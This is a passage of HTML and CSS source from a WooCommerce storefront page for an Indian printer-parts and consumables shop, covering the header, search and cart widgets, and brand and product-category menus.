.et-isotope-item:not(.product){width:100% !important}.footer-links-bakery{text-align:center !important}}.footer-links-bakery a{font-size:16px;font-family:'Montserrat';font-weight:400;margin-right:24px;margin-left:24px}.footer-links-bakery a:first-child{margin-left:0}.footer-links-bakery a:last-child{margin-right:0 !important}@media only screen and (max-width:979px){.footer-links-bakery{text-align:center}.footer-links-bakery a{display:inline-block;margin:0 20px 15px 0 !important}}div.fancy-select div.trigger{display:none !important}.woocommerce .woocommerce-message{display:none !important}@media (min-width:481px) and (max-width:767px){.purchase-wrapper{right:90px;bottom:6px}}@media (max-width:480px){#intercom-launcher{bottom:38px!important;right:38px!important}.purchase-wrapper{right:90px;bottom:6px}}.page-heading,.breadcrumb-trail{background-image:url(https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_2x.jpg);margin-bottom:25px}.breadcrumb-trail .page-heading{background-color:transparent}@media only screen and (max-width:1230px){.swiper-custom-left,.middle-inside .swiper-entry .swiper-button-prev,.middle-inside.swiper-entry .swiper-button-prev{left:-15px}.swiper-custom-right,.middle-inside .swiper-entry .swiper-button-next,.middle-inside.swiper-entry .swiper-button-next{right:-15px}.middle-inbox .swiper-entry .swiper-button-prev,.middle-inbox.swiper-entry .swiper-button-prev{left:8px}.middle-inbox .swiper-entry .swiper-button-next,.middle-inbox.swiper-entry .swiper-button-next{right:8px}.swiper-entry:hover .swiper-custom-left,.middle-inside .swiper-entry:hover .swiper-button-prev,.middle-inside.swiper-entry:hover .swiper-button-prev{left:-5px}.swiper-entry:hover .swiper-custom-right,.middle-inside .swiper-entry:hover .swiper-button-next,.middle-inside.swiper-entry:hover .swiper-button-next{right:-5px}.middle-inbox .swiper-entry:hover .swiper-button-prev,.middle-inbox.swiper-entry:hover .swiper-button-prev{left:5px}.middle-inbox .swiper-entry:hover .swiper-button-next,.middle-inbox.swiper-entry:hover .swiper-button-next{right:5px}}.header-main-menu.et_element-top-level .menu{margin-right:-0px;margin-left:-0px}@media only screen and (max-width:992px){.header-wrapper,.site-header-vertical{display:none}}@media only screen and (min-width:993px){.mobile-header-wrapper{display:none}}.swiper-container{width:auto}.content-product .product-content-image img,.category-grid img,.categoriesCarousel .category-grid img{width:100%}.etheme-elementor-slider:not(.swiper-container-initialized) .swiper-slide{max-width:calc(100% / var(--slides-per-view,4))}.etheme-elementor-slider[data-animation]:not(.swiper-container-initialized,[data-animation=slide],[data-animation=coverflow]) .swiper-slide{max-width:100%}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" data-type="et_vc_shortcodes-custom-css">@media only screen and (max-width: 1199px) and (min-width: 769px) { div.et-md-no-bg { background-image: none !important; } }@media only screen and (max-width: 768px) and (min-width: 480px) { div.et-sm-no-bg { background-image: none !important; } }@media only screen and (max-width: 480px) {div.et-xs-no-bg { background-image: none !important; }}</style></head>
<body class="archive tax-pa_compatible-model term-hp-laserjet-pro-mfp-4104fdn term-31861 theme-xstore woocommerce woocommerce-page woocommerce-no-js et_cart-type-2 et_b_dt_header-not-overlap et_b_mob_header-not-overlap wide et-preloader-off et-catalog-off  et-secondary-menu-on et-secondary-visibility-on_hover et-old-browser prdctfltr-shop has-notificationx wpb-js-composer js-comp-ver-6.6.0 vc_responsive elementor-default elementor-kit-198457" data-mode="light">



<div class="template-container">

		<div class="template-content">
		<div class="page-wrapper">
			<header id="header" class="site-header sticky"  data-type="sticky"><div class="header-wrapper">

<div class="header-main-wrapper sticky">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0">
			

    <div class="et_element et_b_header-logo align-center mob-align-center et_element-top-level" >
        <a href="https://printerpoint.co.in">
            <span><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span><span class="fixed"><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-8 et_col-xs-offset-0">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-left justify-content-center mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://printerpoint.co.in/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-93">Search input</label>
                    <input type="text" value=""
                           placeholder="Search for products, brands and more..." autocomplete="off" class="form-control" id="et_b-header-search-input-93" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
							        </form>
		</div>
        </div>
			
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-FpM4H {
                    --connect-block-space: 5px;
                    margin: 0 -5px;
                }
                .et_element.connect-block-element-FpM4H > div,
                .et_element.connect-block-element-FpM4H > form.cart,
                .et_element.connect-block-element-FpM4H > .price {
                    margin: 0 5px;
                }
                                    .et_element.connect-block-element-FpM4H > .et_b_header-widget > div, 
                    .et_element.connect-block-element-FpM4H > .et_b_header-widget > ul {
                        margin-left: 5px;
                        margin-right: 5px;
                    }
                    .et_element.connect-block-element-FpM4H .widget_nav_menu .menu > li > a {
                        margin: 0 5px                    }
/*                    .et_element.connect-block-element-FpM4H .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 5px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-FpM4H align-items-center justify-content-start">
  

<div class="et_element et_b_header-account flex align-items-center  login-link account-type1 et-content-left et-content-dropdown et-content-toTop et_element-top-level" >
	
    <a href="https://printerpoint.co.in/my-account/"
       class=" flex full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.848 12.168c1.56-1.32 2.448-3.216 2.448-5.232 0-3.768-3.072-6.84-6.84-6.84s-6.864 3.072-6.864 6.84c0 2.016 0.888 3.912 2.448 5.232-4.080 1.752-6.792 6.216-6.792 11.136 0 0.36 0.288 0.672 0.672 0.672h21.072c0.36 0 0.672-0.288 0.672-0.672-0.024-4.92-2.76-9.384-6.816-11.136zM12.432 1.44c3.048 0 5.52 2.472 5.52 5.52 0 1.968-1.056 3.792-2.76 4.776l-0.048 0.024c0 0 0 0-0.024 0-0.048 0.024-0.096 0.048-0.144 0.096h-0.024c-0.792 0.408-1.632 0.624-2.544 0.624-3.048 0-5.52-2.472-5.52-5.52s2.52-5.52 5.544-5.52zM9.408 13.056c0.96 0.48 1.968 0.72 3.024 0.72s2.064-0.24 3.024-0.72c3.768 1.176 6.576 5.088 6.816 9.552h-19.68c0.264-4.44 3.048-8.376 6.816-9.552z"></path></svg>					</span>
								
				                    <span class="et-element-label inline-block mob-hide">
						Login/Signup					</span>
								
				
			</span>
    </a>
		
	</div>

<span class="et_connect-block-sep"></span>
	

<div class="et_element et_b_header-cart  flex align-items-center cart-type1  et-quantity-top et-content-right et-content-dropdown et-content-toTop et_element-top-level" >
	        <a href="https://printerpoint.co.in/checkout/" class=" flex flex-wrap full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center
			">

									
					                        <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.76 4.248c-0.096-0.096-0.24-0.24-0.504-0.24h-18.48l-0.48-2.4c-0.024-0.288-0.384-0.528-0.624-0.528h-2.952c-0.384 0-0.624 0.264-0.624 0.624s0.264 0.648 0.624 0.648h2.424l2.328 11.832c0.312 1.608 1.848 2.856 3.48 2.856h11.28c0.384 0 0.624-0.264 0.624-0.624s-0.264-0.624-0.624-0.624h-11.16c-0.696 0-1.344-0.312-1.704-0.816l14.064-1.92c0.264 0 0.528-0.24 0.528-0.528l1.968-7.824v-0.024c-0.024-0.048-0.024-0.288-0.168-0.432zM22.392 5.184l-1.608 6.696-14.064 1.824-1.704-8.52h17.376zM8.568 17.736c-1.464 0-2.592 1.128-2.592 2.592s1.128 2.592 2.592 2.592c1.464 0 2.592-1.128 2.592-2.592s-1.128-2.592-2.592-2.592zM9.888 20.328c0 0.696-0.624 1.32-1.32 1.32s-1.32-0.624-1.32-1.32 0.624-1.32 1.32-1.32 1.32 0.624 1.32 1.32zM18.36 17.736c-1.464 0-2.592 1.128-2.592 2.592s1.128 2.592 2.592 2.592c1.464 0 2.592-1.128 2.592-2.592s-1.128-2.592-2.592-2.592zM19.704 20.328c0 0.696-0.624 1.32-1.32 1.32s-1.344-0.6-1.344-1.32 0.624-1.32 1.32-1.32 1.344 0.624 1.344 1.32z"></path></svg></span>							        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
					
									
					
												</span>
        </a>
		        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
				    <div class="et-mini-content">
		        <div class="et-content">
			
							                    <div class="widget woocommerce widget_shopping_cart">
                        <div class="widget_shopping_cart_content">
                            <div class="woocommerce-mini-cart cart_list product_list_widget ">
								        <div class="woocommerce-mini-cart__empty-message empty">
            <p>No products in the cart.</p>
			                <a class="btn" href="https://printerpoint.co.in/shop/"><span>Return To Shop</span></a>
			        </div>
		                            </div>
                        </div>
                    </div>
							
            <div class="woocommerce-mini-cart__footer-wrapper">
				
        <div class="product_list-popup-footer-inner"  style="display: none;">

            <div class="cart-popup-footer">
                <a href="https://printerpoint.co.in/cart-2/"
                   class="btn-view-cart wc-forward">Shopping cart                     (0)</a>
                <div class="cart-widget-subtotal woocommerce-mini-cart__total total"
                     data-amount="0">
					<span class="small-h">Subtotal:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>0</bdi></span></span>                </div>
            </div>
			
			
            <p class="buttons mini-cart-buttons">
				<a href="https://printerpoint.co.in/checkout/" class="button btn-checkout wc-forward">Checkout</a>            </p>
			
			
        </div>
		
		            </div>
        </div>
    </div>
	
		</div>

</div>        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper ">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-wltuk {
                    --connect-block-space: 10px;
                    margin: 0 -10px;
                }
                .et_element.connect-block-element-wltuk > div,
                .et_element.connect-block-element-wltuk > form.cart,
                .et_element.connect-block-element-wltuk > .price {
                    margin: 0 10px;
                }
                                    .et_element.connect-block-element-wltuk > .et_b_header-widget > div, 
                    .et_element.connect-block-element-wltuk > .et_b_header-widget > ul {
                        margin-left: 10px;
                        margin-right: 10px;
                    }
                    .et_element.connect-block-element-wltuk .widget_nav_menu .menu > li > a {
                        margin: 0 10px                    }
/*                    .et_element.connect-block-element-wltuk .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 10px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-wltuk align-items-center justify-content-start">
 
<div class="et_element et_b_header-menu flex align-items-center header-secondary-menu  et_element-top-level" >
            <div class="secondary-menu-wrapper">
            <div class="secondary-title">
                <div class="secondary-menu-toggle">
                    <span class="et-icon et-burger"></span>
                </div>
                <span>Shop by Brand</span>
            </div>
			<div class="menu-main-container"><ul id="menu-brands" class="menu"><li id="menu-item-202989" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202989 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link">Brother</a></li>
<li id="menu-item-202990" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202990 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link">Canon</a></li>
<li id="menu-item-202994" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202994 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link">Epson</a></li>
<li id="menu-item-202997" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202997 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link">HP</a></li>
<li id="menu-item-203001" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203001 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link">Konica Minolta</a></li>
<li id="menu-item-203002" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203002 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link">Kyocera</a></li>
<li id="menu-item-203004" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203004 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link">Max</a></li>
<li id="menu-item-203006" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203006 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/neha/" class="item-link">Neha</a></li>
<li id="menu-item-203009" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203009 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/pantum/" class="item-link">Pantum</a></li>
<li id="menu-item-203011" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203011 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/printer-point/" class="item-link">Printer Point</a></li>
<li id="menu-item-203012" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203012 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/ricoh/" class="item-link">Ricoh</a></li>
<li id="menu-item-203013" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203013 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link">Samsung</a></li>
<li id="menu-item-203020" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203020 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/tvs/" class="item-link">TVS</a></li>
<li id="menu-item-203022" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203022 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/wep/" class="item-link">WeP</a></li>
<li id="menu-item-203024" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203024 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link">Xerox</a></li>
<li class="menu-item show-more"><a>Show more<i class="et-icon et-down-arrow"></i></a></li></ul></div>        </div>
	</div>

<span class="et_connect-block-sep"></span>

<div class="et_element et_b_header-menu header-main-menu flex align-items-center menu-items-dots  justify-content-start et_element-top-level" >
	<div class="menu-main-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-141447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-141447 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/" class="item-link"><i class="fa fa-home"></i>Home</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-6918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-6918 item-level-0 item-design-mega-menu columns-4"><a href="https://printerpoint.co.in/shop/" class="item-link"><i class="fa fa-shopping-cart"></i>Shop</a><span class="et_b_header-menu-sep align-self-center"></span>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-11434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11434 item-level-1"><a href="#" class="item-link type-img position-">Shop By Brand</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-11439" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11439 item-level-2"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link type-img position-">Brother</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11438" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11438 item-level-2"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link type-img position-">Canon</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11436" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11436 item-level-2"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link type-img position-">Epson</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11437" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11437 item-level-2"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link type-img position-">HP</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11444" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11444 item-level-2"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link type-img position-">Konica Minolta</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11443" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11443 item-level-2"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link type-img position-">Kyocera</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11433" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11433 item-level-2"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link type-img position-">Max</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11440" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11440 item-level-2"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link type-img position-">Samsung</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-18235" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-18235 item-level-2"><a href="https://printerpoint.co.in/shop/brand/vms/" class="item-link type-img position-">VMS</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11441" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11441 item-level-2"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link type-img position-">Xerox</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11467 item-level-1"><a href="#" class="item-link type-img position-">Printer Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-36511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36511 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/copier-spare-parts/" class="item-link type-img position-">Copier Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11470 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/dot-matrix-printer-spare/" class="item-link type-img position-">DotMatrix Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11468 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/spare-parts/inkjet-printer-spare/" class="item-link type-img position-">Inkjet Printer Parts<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11469 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/spare-parts/laser-printer-spare/" class="item-link type-img position-">Laser Printer Parts<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-18695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18695 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/plotter-spare-parts/" class="item-link type-img position-">Plotter Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-19127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19127 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/thermal-printer-spare/" class="item-link type-img position-">Thermal Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-163907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163907 item-level-2"><a href="https://printerpoint.co.in/3d-printer-parts/" class="item-link type-img position-">3D Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11450 item-level-1"><a href="https://printerpoint.co.in/product-category/printer-consumables/" class="item-link type-img position-">Printer Consumables</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-11451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11451 item-level-2"><a href="https://printerpoint.co.in/product-category/ciss-tank/" class="item-link type-img position-">CISS Ink Tank</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11454 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/cleaning-solutions-grease-kit-injet-laser-copier-plotter/" class="item-link type-img position-">Cleaning Solution<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11459 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/ink-for-inkjet-printers/original-refill-inks/" class="item-link type-img position-">Original Ink<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11460 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/original-ink-cartridges/" class="item-link type-img position-">Original Ink Cartridge<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-38003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38003 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/original-toner-cartridge/" class="item-link type-img position-">Original Toner Cart.</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11456 item-level-2"><a href="https://printerpoint.co.in/product-category/ink-for-inkjet-printers/compatible-refill-inks/" class="item-link type-img position-">Compatible Ink</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11455 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/compatible-recycle-ink-cartridge/" class="item-link type-img position-">Compatible Ink Cartridge</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11457 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/compatible-toner-cartridge/" class="item-link type-img position-">Compatible Toner Cart.</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-19338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19338 item-level-2"><a href="https://printerpoint.co.in/product-category/toner-cartridge-powder-laser-copier/compatible-refill-toner-powder/" class="item-link type-img position-">Toner Powder</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11447 item-level-1"><a href="https://printerpoint.co.in/product-category/printers" class="item-link type-img position-">Printers</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-225709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225709 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/printers/ink-printers/" class="item-link type-img position-">Inkjet Printers<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225712 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/printers/laser-printers/" class="item-link type-img position-">Laser Printers<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225711 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/dot-matrix-printers/" class="item-link type-img position-">Dot Matrix Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-178816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-178816 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/printers/unboxed-printers/" class="item-link type-img position-">Unboxed Printers<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225707 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/label-printers/" class="item-link type-img position-">Label Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225708 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/pos-printers/" class="item-link type-img position-">POS Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225710 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/thermal-printers-printers/" class="item-link type-img position-">Thermal Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
